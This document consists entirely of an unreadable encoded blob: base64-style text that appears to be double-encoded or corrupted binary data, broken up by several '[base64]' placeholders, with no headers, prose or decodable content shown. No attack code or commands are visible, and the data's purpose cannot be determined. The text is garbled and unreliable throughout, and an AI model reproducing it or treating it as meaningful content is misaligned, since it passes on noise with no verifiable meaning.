OCUcO/aMOPVcORwrM1G8OhwovCncO/[base64]/[base64]/CqsOQwocrwpk6LRBqbRBCw4LDr1zDlRTCoRzCo8KDYShJZ1RUwpsawrF6esK6w7RGf0LCjcK3w6HCvcKfcsOoUcKow4TCucKZwqPDqh/CncOLw6DDosKQCVFywo/CnsOFwpfDqhxQw5/[base64]/R2dSw6JBw63DtFoBc8KrKUoiwr1zBlzCrxnDtcOcwqgAwpXCnsKLwoPDnVLDqHQLwo02QMOFw4FRw5nDscOpLMKmw6XClj0cwqA8DsKuwrMIalwuw67CoMKlJ8Ofw7w8eT7DncOGR8K2w5rCgMO2w7Y7JsOEwqnCosKMV8K7eizDvsOuwo/CimTDljLCnMKcwq3CnsOdeMOYwo/CocOxcT/CnH7DozbCg8Orw5wdwrXDv3c6w54Iw65LJ8KCwpzCsVPDuMKOHcKrNCVrCcKRHhPCl8ONECIzE8KHCMKTw4tewp3CsxphEMO/[base64]/[base64]/DpsKLCnfCiivCgMK6aMODeD85woQJYMKpwoPCjBtHCsOTP8KAEETChsO+wppsw4/[base64]/[base64]/Cj8K4w6jDgsKQwqEzwrZgZE5Xw7DCigZefsKQw4jCk8KXacOEw5PDksKAwpRPCnA9CMK5GMKQwoM7CMO2P8OvKsOHw4vCpRjCmy/DhcKWwrDDhcKLwoV3P8O+wqzDpQQZPAnClnoHw7oyw5QlwojCk3LCv8Oyw6vDh3tYworCp8OXIwHCs8Ovw4NHwrnCrm8rw4wywo1cw5ZBw5DCncOUC8Onw78/wqdfRsKsEcOSCw7Dg37CncOATMKaLcKqw5VJwq50UcOTw5Efwrhqw5U7DMKWw4vCksOfdwghwqRLw7/Ds8OkAMKIw6bCk8KUw4Rfw6XDpcOlw47Dr8OjSzgCwqMow70xBRdiw4NCI8OIAcOIwoVZw41EwrTCgMOUwqEsIcKlwr7CsMK2AkXDt8KATTFAwoNaIUDDjsONCsO6wo/DvMKlw73DoAsrw4LCncO9wqkJw77CsjbCn8OlwqLCrMKGw602OyLCokxcaMOucsKbWsKvb8OYbsO2w4RAKAfDmsKBcsOSGA5JAcK/wr0Sw4XCj8KVwr0yw7XDisOnw73DtBZwURZ5ThRpKyjDhcO5wobCssOuQH1eAjvCn8KcLnJrwrgLYVFcw6YJXDZKAMKYw7zCoCEfacKsSsKDeMKkw75/w7fDrztbw4fDkMOUSsKkOcKbD8OPwpMSRRDCgU3Cm8KlfMO7JAHDlk8CdyV/wq1zw6LDlsK9wrh2BMOQw6sgw4XCvVVuwq/Cq3fDv8KXQCt9wotAFmhxw7rCrGXDs8KKGcOVcA4vXsONwoTDhR3CssKHXcKrw7TCu1fDg00ONMKgBFPClsKywq0NwrHDvk3Dj0h2w59zdwLDpsK2LMOXw6XDjA5UYjElZ8KmPMOpNU7Cg8OSFsKEw4lBe8KYwp5OQcK/woFSUmPDvcKlw43CpcOxwqcFeRsXwp7DilNpT1rDvTAvwrR0wqHCvCp7wrYoKSdCw789wprDncKNwozDqAZTwrggOcKPw5MlNcKwwpzCpsKve8KMw50wTF0VwrPDoMOlcE3DssK0w4h+w5/DsGQOwqFVZ8KPwobCm8KDesKrODPCjlU/UVDCv8O/[base64]/CgHnChsObX2BPwq13wpHCh3LDnsOXw7HCjcKZwrDDgMK1wpFiVsKIIEh5w509fGVjw74fwrTCqsOmw6hwA8KMacKACcKiPxTCkG/DvEA6w6rDqcK0RQo/[base64]/DsVDDo8K4LsKkw7HCmQB8wpTCglHCvn0QeX/DhCNMwoMYJsO3w4MzwotSw6srwp4+wq1qFMKnwr8Nw77Cp2Y7PwzDiMK6HsKjfsOYw5Y5ZsOQbT/[base64]/[base64]/d8OFRHdzw73CtVvCn8KGO3fColTCpBhywq7Dk2DDjcOnw4HCjT5cbMKVS8Kpw61HRcKuw7EyfsKKwo3ClBtlcgUGCFPDmwF9wpY8eEFUXgQ9wpcFwq3DswNBA8ODTDbCkSLCjn3DgcKVYsK/w5kCQmUcw6cNU0tmUcOwaDAgwp7DrnNTwogxFMOUKSZzF8Ojw4DDn8Kewr/DgMOWTcOFwpEBRcKUw5nDoMKpwrbDkkFfczzCs0wLwrjDjmvCrTc5wrgPM8Omwp3DpsOAw47CgMKIBXrDohM8w6fCr8OuK8Oow5UAw7TDmXPCmS/DhQLCoV5EDMKISALDnhxvw4/CnV89wqh5w6YPbBjDnsOtUcKEbcKSfsOvTsKxUMO3WDZyJsKDW8O2ERtPw7DCpijCi3LCnR7Ci07CgTllw7x1YsOZSGMnw4HDuQ5fF0HDqHMtwrXDsknDs8Kuw4bCg2kNw5fChyMJw5PCscOJw5/DsMOzMEPCpsKEDmQLwokiwoVHwoTDqx/DrxvDoSJve8Krw4UFS8KmwoAVfmnDrMOnNDpYK8K7w5PDowjCpycNESt0w4zCk8O7RsOGwoZGwpFawoQnwqRgVsKAw6/DqcO5AArDgMOOwoHCksKjCnHCsMObwq/Cm03DjW7DnsO8RTkESMKNwpQYw5rDs3/ChcOAD8OyYB/DtmnDtsKpO8OaIUkLw6AecMOJwolfC8OhHgogwovDj8OEwrRBwrA9aGTDuQ0SwqXDjMK1wp3DvMKlwoFxAxvClsKSMXwlwpfDjsOcJRYUa8OkwpTChTLDr8OZRi4sw6jCpMK7FcOmSwrCqMODw6HCmsKVwrfDuHxTw5N/GjJ0w4QPeFUwWV/DpsOvA03Co0/CmW/[base64]/[base64]/DvsKeI8OrwrrDjcKqwqTDlVw8KWZyw43CkA3CskE/wrQoGThTw60rNcOWwr4hw5TDg8K5JcKoEHNIfnXCq8O7BzpwVMKEwqUUJcO0w4/DvXQ/[base64]/DuxLDjFEhUmHCrSojDsKQXcOcw7gQbsKPTsO0PWsNw4jChcO5Th/Ct8KSwpY7XXvDkcOWw6xBw5czMcOdL8K4MCrCmGA8M8Kdw4vDrxB/[base64]/C8OEwpPCgGDCnMOAdsKcw5/DuiYfVU3DjcKGwoXDnGMyHGjDvcKkf8K0w5N1wp/[base64]/Cu1YmBWLCssOEw6txDk5UwoUgbmNrci5tw5ElwooYwqNZwqDDvzPCl3/DrhfDuGHDukY/ThUjIGHCgRpjPsO1wq/DtG7Cq8O9a8O5F8ORw5vDocKKEsOPw6ZiwrHCqi/CiMKbeCVULWIIwoI7E14Pw5kDwohlKcKtKMOqw7AUEULCiD/DrhvDpcO2w69qIUh1wpzDjcOAP8OZJ8KWwovCh8KaVXUMKC7CuX3CicKnYMOGa8KHMWfCmsKOYcOsZcKnDMOqw6LDiHvDjFAXY8OnwqrCiEbCtiETwrHDlMOkw6jChsOgDkbChcKywq0hw7rCkcOww5/DqmfDvMKGwr7DiBvCtMKpw5PDvm7DiMKVNxHCpsK2w5LDpGfDsi7DrgoDw5hmDMO2UMO0wqTCuAXDkMOvw5lyHsKJwrTCgcOPEVxsw5nDsSzCh8Oxw7h0wrAeJ8KmLMKjC8OebzpHwpNwV8Kew7TDlDPClwBrw4XCtcO/OcOow5ELRMK/WxQjwpFIwrQTSsK6GcKUXsOISm9nwo7CvcOsJ1YZYVdkEW5HSXLDoVU5JsO3esOOwqHDt8K6YiNsXcOoBiIlRsK0w6TDqHhFwo9UfBvCglZ8WCfDi8Oyw63Do8KhGQ7CnilXPRnDnybDisKHOQ7Cmkg4wpPCmMK0w5HDk2DDnGEVw6/ChsORwpo9w7LCoMO8YMO8FsKdw6rCoMObUxwCF07Cr8KLPMOJwqgoOMKIBFXDvsOZJMKPLwvDggfDg8O5wrrCnzXCisO/JMOUw4DCiRs/MjfCrg4owp7DssKfY8OHRcKOB8Oqw6HDv17CpMOQwqHCqMK0PG84w6LCg8OIw7fCnRkuZMOxw6zCvUkBwqPDv8Kmw5XDp8Ouw7TDlcOCF8KawojCjH7DrD/DnQUtwo54wqDCnmoTwrLDs8KLw5DDiRRsHjZyOcO1U8KhfcO2SMKMexFSw45Aw4kiwrhNC0rDvT4NEcKsF8K2w701wq/DtsKiQGrCikwuw7MGwp7ClHt4woElwpcoKmHDsEd6Omh/[base64]/DuAIBH8OFay7CrsKSw7LDjMKENcOTcMOswpnCjgHDjyVnRCzDqcK6OcKhwrTCpBDDmsK4w7caw4nCmFHCrmnCncOsNcO5w6grUsOgw7vDoMO0w4p0wobDqTXCtC1JZCEyM1snY8OHWHHCgzzDgsOIwrzDj8OBw44Bw43CqidEwqFawrjDrMK4QAY7XsKFWsODZMO9wr/DiMKEw4fCvWXDlCckAMO+LMK4U8KCOcKpw4bDl1E2wrfCpUxMwqMVwrQvw7HDkcKywr7Dqk3CimTDg8OZGWvDli/CssOmAVxUw4ZKw57Dv8OTw6scMgrCrcOgNkhiNFF5csOow64Lw7lALhEHw4x2wp/Ds8KXwoDDq8KBwpM9MMKtw7Jzw5fDv8OmwrlzaMO1ZhDCi8O7w5IWd8Kvw7rCm8KHasKnw7orw71Pw6gyw4fDo8KPw7d4w7fChGLDo0gOw4bDn2nCsTtaTVXCkH/DrsOsw77Cq1PCosKow4PCjwfDmcOrVcOqw5fCnsODdg1GwqjDhsORUmjDjHgnw7vDnlEOwrIudmzCsC45w686KRbDmBDDp3TCtVxuO2w/[base64]/Cq8Ktwo/[base64]/CnsOcw5TDnsOoMXXDi8O1w4/DvMKZLQ4iw7HCp1vCgkEww5sCDcKpw7ZhwoUjdMKpwqHCiCPCtAIHwqfCo8KQIy3DtMOkw7UxKcKhSmDClFTDi8OWw6PDtA7CmcKocgLDqADDpzZ9L8OSw60Rw4wlw7A2w5tAwrg6QHxBKGdnL8KJw5nDlsKMXVXCh2DCjsKlwoFxwr/CusK2CxHDu1hgZcKWBcOOWyzDqjtwOMOHATzCi2XDgU4vwr5sXmzDjyI7w65sfX/DvjTDq8KWETHDvlPDunXDhMODNVEOCDcWwqtWwr0YwrB9SSh5w7/CisKZw7DDgw80wpkiwo3DssOZw4YPw5/DusO/fl8BwrRbRCxDwo/[base64]/CjHXDsMK4M8Ogw6Fiw6TChMK0w5zDuWHDp1DDi8OCw53CgVvCsXLCosK6w75jw6BFwrUWCEkow6fDhsOqw7scwovDusKvdMOQwpFqIMOUw6kKOmXCmnx8wqppw5E/w5wzwpbCpMOuEGjCg1zDizbCgwbDnMKkwqzCl8OjR8OWfcOlZ1BDw5lvw5bCklrDncOEEsObw6lIw6/DgQJ0BGTDiTfDrjZswqrCnRQKGijDkcKEXlZpw6lIb8KpNWzDtBgoLcOnw799w5XDncK7VAjDi8KJwpBrEMOtA1PDsz4ewpxXw7RZCC8kwovDhcORwow/G31iED/CkcK1K8KwccORw4NDDgonwqQkw7DCoWUtw5vDrcK6dsOgDsKGKcKxQ1jCnVxsRi/DocKqwrc2E8Ovw7TCt8OhbmrCtTzDosOsNMKOwrchwqTCqsOawqHDnsKgesOaw4nCoGEEDsO0woHCmMOlE1HDkRQaE8OcPlFkw5HDv8O/Xl7DrFknSMOawoJzbFt2ewDDtsKSw6kGSMOzfiDCqjzCosK7w7tvwrR2wpTDjVzDh14XwoLDqcKAwo5FUcKVS8OLDCPCp8KaOkwUwrpIEU89VhLDmMKQwoMcR2NyKsKswqrCrlLDosKBw6Yjw4xHwqvDgsKDAV4uRsOuKB/ChTHDm8OLw5VZMmTChMK8U2PDiMKhw7o1w7Nrw5hqADfCrcKQLMKRccKEU0gCwrrDgl5ULzXCuw9rBsKaUB8rwpHDscKBPUzCkMKuF8Kpw6/CjsOqD8KnwpECwoPDl8KtDcOVwonClMKOXcOifXjCsWLCgAgHCMKOw4XDnsKnwrBQwoBDc8KWwpI8ZW7DlBplJsOQB8OCRBMJw6xYW8OqV8KcwonCksKowoJ5cB3CvcO/wrvCsjfDixvDjMOHGsKQwpnDjHjDq2PCtWrCnlMtwrQNacOzw73Ct8Kmw6s7woLDm8OcbAlpw6lCc8O9XW1EwqEIw7nDvUZwdknDmGzClcOLwrhxf8OzwpQAw7wfw57Dq8KALXl0wrXCtFwpfcKwHMKKG8ObwqDCqFssW8K+wpjCksO+Qkx/woLDvMOcwoRgS8Onw4nDtBkid13Dj0jDrsOvw7wYw6TDtMK/wobDsxnDuEXClALDoMOdwrVXw4YwR8KzwoJKUAURW8KjKkc2PcK2wqYUw6rCri/DgnvDjF/DpsKHwrXCmE/Dn8KlwqrDkkHDs8OWw6DCmi8Uw4Etw79Xw7EMPFwWAcKUw4czwrrCjcOOwqDDqsKITzbCksK5SBApU8KVe8OHdsKYw79BVMKmwr8QSznDhMKewrDCu0RUwobDljHDgUbCjRwVYk5RwrPCqnXCgMKDUcOHwrYZJsKIGMO/wrvDj2BNSUIxKcKhw5EOwronwp52w53DhjvCm8Oww6QWw7vDg2QSwooySMOkARbCisKfw5fDqTfDuMKQwrXCsTd7woRvwpMSwr19w48HIMOWWEnDonbCt8OLOGTCksK9wr/Cu8ObFQEMw4DDsjB3anLDv17DpVEFwodYwonDksKsHDdZw4E6YcKNAzDDrnZHLcK6wrbCk3PChcKlwpsrfxLCtHpQA2nCk0Mhw5zCt29ww7PCl8KrHjTCvcOPwqbDrBV9IVsVw78HK0nCl0EOwqrDqsOgw5XDji/[base64]/Dg8Kkw5DDrQZFUXQRw44lU8K8EsKGHzHClcOKw6PDhsO7W8OyMl97A3cew5LDqQU0wpzDqHXCog4swpHCnMKVw5PDhBjCksKXQE5VDMKVw7zDqmd/wpnDjMOUwrHDusK2BBHCvztcdAEfRBDDhinCpEvDqgUdwrsXwr/DpMOSRlshw5bDi8OIw4pifk3Dj8Kfd8O0RcOfNMKVwqgmL206w6hKw4HDmmvCuMKeesKowrzDtcKOw7/CixZbRG5zwo16K8KTw4MBKD3DkzfChMOHw6DCrsKSw7fCn8KdN1vDo8Kewo7CinrCncKTAXrCn8O+wqvDgnjCjRETwrE2w4/DicOuZ2JfAEnClcOQwpXCpcK2T8OUc8O6NsKUVsKYMMOvTB3CkCFzE8KSw5fDrcKkwqLCt2Imd8K9wqvDiMK/aUg7wqrDocKiJhrCl24cSCjCpXkVRsOrICjDpAF2DHLCg8KBfyjCvkZXwp8vHMOFU8Knw5TDo8OwwqFtw7fCtxPCvsKbwrfChnxvw5DDusKEwrE1wo56O8O6wpEbHcOzFn0twqPChsKdw45vwrRtwrrCssKTW8OZOMODNsKHOMK/w7c8aQ7DpkrDgcO9wqc5X8OIYsK1D3DDpsKSwrYTwpzCkzbDllHCrMKrw7x5w684QsK9wrzDssOyAcOjRsKtwrbDj0Rcw4NHfQZRwqgfwpMAwpJsZn0awojCvwIqVMKywoZNw6LDmSTCizJiLmXDikvCjMOMwoNIworChE3DssKgwq/CocO4Gy9ywoXDtMOde8OdwprDkRXDmy7CscKXw7HCr8KxOkvDhlnCt2vDhMKKPMOXUkRmSwYcwrfCpFRKw57CqcKPZcOBw5nCr0E5wrwKQMK5wo8+eBR/BjDChyDCghNHH8OLw5BWdcO0wrgOUAjCk007wpPDhsOMEMOaXcK1EsKwwr3Cl8O4wrhGwpIePsO3SG3CmEZuw4XCvijDsCBVwp8HGMObwqlOwr/DvcOcwpBVYQgowr7DscKfSHPCj8KrZMKjw60aw7YNFMOYOcOxPsOqw4wxY8OOLCrCiDkrXFAow4bDjTkwwp7DgsOja8KbScKuwpvDnMOlHUvDucOZAVEXw5fCk8O4E8KOfmrDsMK3Ag/CpcKbw59Gw6ZIw7bDmcKnYSRVNsOMaHrCh2llJsKEERXDs8KDwqN5VWnCgEvClFzCjjzDjxoXw7hbw43CnFrCoj1AZsOGfi45wr/Ck8KxNFnCoTPCusOLw5sDwqs0w68ETDjChTvCisKLw5BVwrEfQUQLw48EPcOJXcOVZMOAw6pAwobDnmsUw5TDksKOZx/CqsKIwqBowqDCoMKNCsOTR2TCoyPCg2HCvWLChzvDvnBOwq9IwprDnsK4w5p9wrIfOMKbD2pfwrDCnMOWw4/Co2p1w6dCw7LCtMO4wp5pNn/Dr8OPU8O5woIkw7DClsO6H8KPaihXw6MSf1cDw6XConrDgCfDkcKqw45rdSTDrMKOdMOgwrEhZGXDv8KuYcKUw7PCm8KoAcKDEGAVEMKddxAywrLDusORJcOnw7gtIcK6Bm4cSlsLw75DZ8Kaw4rCnnHDmxfDplQcwoHCnMOnw6LCgsOURcKLTW9/wooYw6hOZsKbw5Q4Ay1Fwq5/TVdAOMOMwoLDrMO0Z8Odw5bDiQbDhkXCmxrCmGZrCcKywoJmw4E7w6smwqlDwqXDoAXDgkd6NgNSSgDDmsOKZMOhS1rCu8KPw7JrBSEIEMOhwrsNEmYbwqAzJ8KDwpkbIi/[base64]/w5HDr8KUUABqwoklwpVVw6xZahEPwosSwoLCugTDosKEPxpyNsKRIyQFw5MRIi58BgwBNicdOsKoQsO+asOUND7CuRbCsFhEwqwXcTIxw63DgMKKw5XDicKCe2/DrypCwr9Kw7tNUsKkDFzDsg8+bcOsNsKaw7rDusK1T3RPH8OeN0Jmw67Cs1o6NmdNU3NLZk8Rd8K6R8Kpwq0MFsONDMOERcKjK8OQKsOpCcKKNcObw5AqwpokRsOuw6ZmSxc7LFx0HcKiaDdVI2lrw4bDtcK/w4x6w6Bzw4w+wqVSGiphU1XDhMOAw64UBkrDl8O+CsKow4TCgMOFesKDHznDqE/[base64]/CuEbCo8KncsK5DmPCh8OiDcKFwodnLVojEcK/wrNqw7rCqTVWwonCr8KkaMKywqgEw6MzPsOJKiDCvsKSGsK5OQNuwpbCisOTJ8K/w7MiwqdCcwVZw6fDpykkNsKsDMKUXmwRw4EVw4bCt8OuIcO/w4QGG8OBLsKkYQJ+wrnCqMK1KsKlLsKoesORY8OSQcOkXkJcGcKvwqhew6/CrcKcwr1sCjjDtcOxwoHChCAKSBIow5fCpGcpw53Dpm3DscKJwpoeflnChsK4ISDDqMOyd3TCpwzCs1xrbsKLw4/[base64]/CsgUvVcOcw43DkcK6YcKPwr3DvcKGw6fCnDl7w6JgwoZIw5F+woPComJuw79/O2jCh8OcBxPCnxjDmMOVB8O8w71cw5oDCcOBwqnDocOhGXDCtz8SPivDnxlSwpsdw4DDnzQAAGHDnV04G8O8Q0lHw6J7AxhxwrnDvcKMBXpiwqAIwqJNw7kuNsOqUcOpwoDCgsKewr/[base64]/CqcOowqoGPmkeb8Ouw4rDvBLDrMO4wpc2eV/CtklUw6F8wqRECMOHERDDunLDh8O7w7obw71TFTDCqcK0X0LDlMOKw5/[base64]/CnsOQEylzT8K2worCksOxXwXCjcOMw6XCvAnCosO+wp3ChcK3wpRlHzbCoMK2dcO/[base64]/Do8OPUilFWMKzwqNMwqsZTcKhw7hnw5cPwp0SasOUA8KOw4V2bRhow7RXwr/CqMKsasKmcUDCr8KRw4Ugw4zDm8K3BMOnwpbDiMKzw4M4w6HDtsOmJHDCt3cPwqfClMO3QzU+L8OKXBDDqsKIwpchw7DDgsOtw40QwqrDlixaw4lww6cMwrkSMSXDk33CoEXDk3nCscOjR2LCm05JYMKkUhDCgMOYw68IAhs8RnRZD8ORw4fCtsOaFlbDtTI/MmgAWEHCvT9/QS0ZaQ0QXcKkaEXDq8ODPcKpwp3Dv8KJUEEqaRbCgMOce8KOw7nDhkbDu1/[base64]/w7vDr0xow5/[base64]/Y8Klw7LCkMOoNk3DgsKfw4sCGHjCjA/DpAIbMMO9RnAww5rCp3nCvMO+FnLCrFpkwpJ4wqXCpMKWwoDCv8KiKiHCrE7Ch8KFw5jCn8O/RsOnw79SwonDucKjNlwjEDo6KsOUwpjCrVvCnX/[base64]/ODzCjQl5w7LCg1jCrB7DkMOQw4VJacKXesOACF7CuFRNw63CqcK/wrY5w5bCjsKJwobDkFwYHcOPwqDCsMKpw59hH8OAdX3CrsOKcSPDmcKiacK+V3VVdlpUw74QWHpaYsO/RsKPw7/CiMKhw4sJC8KzasK+Hx5fKsKqw7zDkUTDt3HCvHnCs0o1RcKoYMOjwoMFw7UNwptTEh/[base64]/DgMOTw7h2HcKRw6lrwofDpXhMw4jCglXDgmvCnMKAw7/CqiZ1CsOcw5gFewfCqsKRB3Vmw54QHsKdfxZKd8OXwo9DW8Kvw7/DoFDCksKhwoJ2w6R5PMOGw4EjaS0JXRFHw5EyZSzDs0cAw7DDkMK5VVoDR8KfIMOxOiZUw7PCp3w/aC5tA8KpwoTDqjYIwoh+w6ZHF0nDhHTCjMKeLMKCw4HDn8OFwrvDm8OaED3DqsKxCRbDmMOrwoFuwqHDvMKaw41UYsOtwqdOwpcmwqHDvWYBw4JPX8KrwqhPJsOnw5DCosOYwok7wqzCi8KUTsKGwphlwp3CqnBeCcO/wpYTw6TCqHzCr0bDqi1Pw699a2jCuF/DhyFBwprDrsOBNQRRw5ZqB0HChcOBw7jCm1vDiBPDuBXCmsO4wq9nw5I5w5HCiE7CjcKiecKtw58/QFFEw6UZwpxhVRB7bcKYw6J+wrrDpQkXwrjCuG3CpVLDv3dfwpDCjMKCw5vCkFEiwrpqw51vNMO/wrPDkMOqwprCpsKBLEMaw6HCt8K1dBTDn8Ogw5RSw4HDp8Kfw79LcEzCi8OSFifCncKjwrZRdhBgw51JD8O4w57CpMO/AUAQwocPZcKnwrZ9GiBTw7l7WmDDrMKhOCrDm2kPW8O+wpzCk8OQw5rDjcO4w7ojw7fDiMKtwpNJwo7DsMOjwp/CmcK1Zgw1w6TCoMOxwo/DpTwIJiVPw5fDj8O2FnXDjF3DucOwbVfCj8OARMK2woXDv8ONw6fCr8KIwp9fw7I/wrV8w4DDul/[base64]/[base64]/CksOvwpXCl8K/FMKVw4XCthfDi8OkX8OdXmEwCAQ4JcKHwp/CoCIAw5nCoHjCqQrCnQVwwonDjsKfw6xeLXYiw6vCm17DkMORA0wtwrUZSsK3w4IbwrxSw5nDklHDrkwCw5UmwrE2w4vDgcOtwqzDh8Kaw7MoOcKKw6bCuiHDnsOHSFzCpnTCusOiAiXClMKkZH/DmMO9wopoLyQCw7DDmW4yY8OIVMOcw5nCpD3Ck8Olb8Oswp/[base64]/CohnDlMKfwoEnCsO7JQsnw5UzwrI2WCTDugdDw4k9w45Yw5/CjHDCoXlVw5fDkQE3KnHCsVllwobCv3DDikPDocKpRkdHw6jCuQfDgD/CvMK2wrPCqsK6w7pxwrtmHDDDh2Jnw6TCgMKgFsKowonClMK/wqMWK8OuJsKIwpAUw4sjXToTYhTCjcKaw5fCplrDkzvDhRfCjEIUA2xFalzDrsO+Sh97w7vCr8O7wr5dPMO4wrRUSynDv1gtw5bChsO2w7/DoAsCbQzDkFNQwp82GMKfwrXCjC3DlsOyw68OwroRw4JMw5Mcw6vDkcOzw6fDvcO/LcK7w6t2w4nCvXwff8OkXsKEw7fDrMK/wqnCh8KUesK/w4nCoW1mwrxlwolxeA7DlX7DlgMmVjcUw4tzEsOVCsKuw5lmDcKRMcO7eCo7w6rCo8Krw53DlwnDjD3DiVZxw4Rewr5rwprCiCdQw4DDhQobWMOGwqZMw4nDtsOAwp0JwqQaD8KUGlTDtGZ7L8KkFywHwq/CoMO5Q8OkMWU0w5JbZsOOD8KZw6o2w5PCpsOBDhc1w4EDwo3CiiXCiMO8TsOHFWfDgMO/wph+w6MfwqvDtHzDh1Zaw5YEJALDtDoAMsOtwpjDn3o6w53CkcO5QG4gw43CuMO/w5jDvsOvDxoJwqlUwoDCjTFifS/DuEDCvMOgwovCmiB5G8KNP8Kdwo7DonXClGDCtsKnFlcZw5FHG3LDp8KVVMOkw5LDqkzCusK+w4EiQn9Zw4PCm8KnwqkWw7PDhE/DqwHDiEUQw4jDocKfw5DDj8KUw6nCgChIw4EKZ8KUCHfCpgDDiGEpwqAgC1UdOsKywrhtBAtDRFTCi17CicK2IMOBdGjCvGMWw4F4wrfClU90woEyPELCrcKgwoFOw7jCr8OAa3Y3wqjDisKXw7hoKMO6w7JZw5/Du8Oywo8lw55kw5/ChMOWaxvDpzbCjMOKWG9BwplWCGrCqMK0N8KHw7R6w5cfw6LDkcKcw6VFwonCvcKGw4fCs08obyXDnsKNwrHCshd4w4BBw6TDi11dw6jCjFjCusOkw4wmwojCqcKzwqUmb8OhW8O7wpHCuMK0wqpwTFs1w5dQw6/CgwzCsRQzaysMOlLCs8OXVcK4w7lJDMOMU8K7TTRvIcO6NShbwpx7w4MZQcKoScOYwo3Col3CnwwAPcKewrnCkzgBdMK5LsO4X1EBw5vDp8O2BUfCocKnw40DUC/Cm8Osw7tQcMKxbQ7Do1F0wop6wqvDgsOAeMOQwqbCo8KDwp3CmXFsw6DCmsK0Ci7DtsKQw6ojKsKDSWsdIcKaRcO2w5/DlVwuOMOoQ8O4w5vCgxzCgMOWIcOwIQfCpcO+LsKdwpAzdw4jQcKhEsOIw77CnMKNwr1qdsKyVMOlw6dOw4PDvsKdGBDDjTgQwrNFOVpgw6bDpwDCrsO+YVJwwpABF2bDnsO+wrnCjsO+wqrCmsKAwqHDvTcxwoHCjnHCusK7wogDRw3DtcOswqbCj8KrwpRUwo/DkjImCmfDh0vCo1o4YFzDgzsnwqPCuwkXQsOAKURnQMKHwonCmcOIw4/[base64]/CtsOQw4IeEcKqfMONwpnDgQRuLsOXw7vDjsKNw4RfwoTCg3wkcsKgIFcxFMKaw6BKR8K9esOSOwfCsFlDZMKuanfCgsOsPyzCrcOAw4rDm8KRMcOzwo/DiGHCicOaw6PCkWfDglPDjMOsFsKbw6Q4SghPwokSAzg/w5XCh8Kyw6fDncKAwpbCmcKHwqUPS8KkwpjDlcOVw5JiRnbChyUtBFtmw7Iqw50dwo/CvFbDv1U2EBXDocOIYVPCkA/Dp8KsHD3CtsKDw43ChcK6PBdwIiFXf8K5wpEKKi7Dm1lXw7XDlxhNw6krwr3CscOefMOJw4PDicO2IE3CrMK6W8KywoY5wrPDk8KSBETDmmMew43DiGkbY8KLYGtPw4bCrMOYw5LDmMKoIXjCiHk/[base64]/[base64]/DvWPCkcOOwqDDk8KGwrDDj8OuI3FDw6h2RDUxS8OmennClMO4VcKOS8KEw6LDtlrDhx8BwqV7w51ZwrHDtn1EIcOQwqvClHRFw79qO8K1wrbCvMOPw6hZGMOiNB9Mw7/DpMKbbcKFdcOZMMKowpNow7nDiUh9woBHDhwAw7/Dj8O2worCumRMY8O8w4/[base64]/DjHfDmDrDulwhw4TDp8KQHsO9w7nDrsOMwp7Cr8OFw5/DsMKcw6TDoMKZFG9VfVtywqLCmEprbcKINcOuKsK/wowvwrnDrwhnwq0qwqENwpJITWo3wpImAGstNMKfPMK+EmYrw6zDkMOawq3DowAcL8KSVCvDs8ORH8K6YBfCgsOnwoYeHMO/UsO+wrgiMMOIX8K2w7w7w55/[base64]/Dt8ORKsKFXMKoHMOuwoovwqAncEM6GVtdwr1Mw78Dw5secgPDpcKqbsODw5pNw5bCj8KBw6HDqXlow7nDnsKlIsKgwqfCm8KdM2jCrQ/DvsKAwoXDkMKbcMOeECfCqcKGwp/[base64]/NnrCmMOgfkPDuVXDh1/Dsl3CmcO/w5h7w6zCrlt7e0DDjMOYTMKcwrBJcmTCisK8SD4dwpgHBj4BElQ+w4/[base64]/[base64]/C8OBwpxiEsK2CMKFOsOmwp3DisOEw4xzX8KaTHnCjzLCpWrCinzDv2wHwqESGUcAV8KEwqrDglHDowE5w6HCu1/DhsOET8K7wpBfwo3DjcODwrE1worCr8Kjw7Rww4Zwwq7DuMOhw5nCgRLDohXCiMK8N2fDj8KDD8KzwrfCtHDCksKfw5RzLMKRw5EPUMOBMcKfw5UNJcK1wrDDsMOeYmvChU/DnwUpw7QECEw/MEfCq1/DpsKrNi0RwpIiw4hXwqjDvsO+w6FZWsKWw58qwrwJwo3DohrDuS7Dr8KTw6PDlgzDnMKbw4jCjTHCvsOXVMK0Gx7Cm3DCpVvDtcOqCAJAwonDmcOzw7dedA5FwpHDm1bDm8KhXRHCucOEw4TDpsKGwqnCosKKwrAawo/Cu1zChAnDvEHDv8KCGBTDkMKNPMOoCsOcCVRNw7LDjl/CmicXw4TCkMOewrhOFcKAfzZtLMK8w4Y8wp/CusOXOsKvVxpdwo/DiW3DlnZtNSfDvsOtwrxGw4Rzwp/Cg3XCt8OIJcOuwp48EMOXJ8Kkw5jDmVMiJsO7bUDCuCHDjio+SsODwrXDqm0pK8Kuwr1JAMOkbi7DpMK4JsKhb8OONS7DvcObM8OZCHYBZm3DhMKZL8KCwotaDGg0w5AAW8K+wr/DqsO0BcKuwqtYWmfDrFXCggR4AMKfAsOew6DDvzzDosKqFMOFBXzCncOGBlwnPD/Cn3HCpcOuw7LDiRXDmFtpw4F0YgEGDUM1QcK1wqHDogrCjzXDlsO5w6kwwrN/wpFdVsKfUsO7wrhqAiAxX1DDvggUYMOXwop8wr/Ct8K6ecKTwpzDhMOywoXCkcKxDsKEwqxMcMKcwprCqMOMwrrDrsO7w5cOEcOEUsKXw4TDl8K/w7JHwojDksKxGRJ5RkEHw55xQ3ciw7gfw78JRXDDg8KUw7x2wqoObxbCp8OzQSbCkho4wpLChcKAcjfDgH4OwqHCpsK8w4PDkMK8wrwMwoFKG0sPdsKiw7vDvBLCoUZmZgDDqMOAb8OawpfDscKgw7XCp8KCw47Cqilfw4V2K8K5bMO0w7/CnW43wooPa8O7EMOqw5DDhMOUwqwZF8KPwo8JDcKPdS94w4zCtsOFwqHDkBd9a0Z2QcKOwqnDpSJiw4tESMOCwpNGesKDw4/Cok5swo89wqxdwo59wpnCrh/Dk8KhBFnDuFnDscOAS3fDpsKSOS3Du8OtJEsYw7bDq1/CoMOhC8KXay/Dp8KPw7HDvsKKw57DsVsYdVB3a8KXO1Z6wqplRMOmwpM/KHc7w7zCiBgTBQ90w67DqsKpH8Oww4UVw5t4w7MUwpDDukheCTR5JBQwLkzCpsOxaxIMBXTDn2DDijXDqsOOIX9hOwoLecKEwo3DqFZIHjwIw4zCpMO4A8KswqI8b8OnNnw4EWrCj8KlJyfCjQRHSMKHw7jCgcKnMcKBGMOUNAPDt8KFwprDkCDDrEonTsK/wofDn8OOw5Zrw60sw73Cim7DuC1fL8Oswp/DjsKjPjR4dsK2w65iwqvDoQrChMKmUmQrw5UhwpJbTsKEE1wTes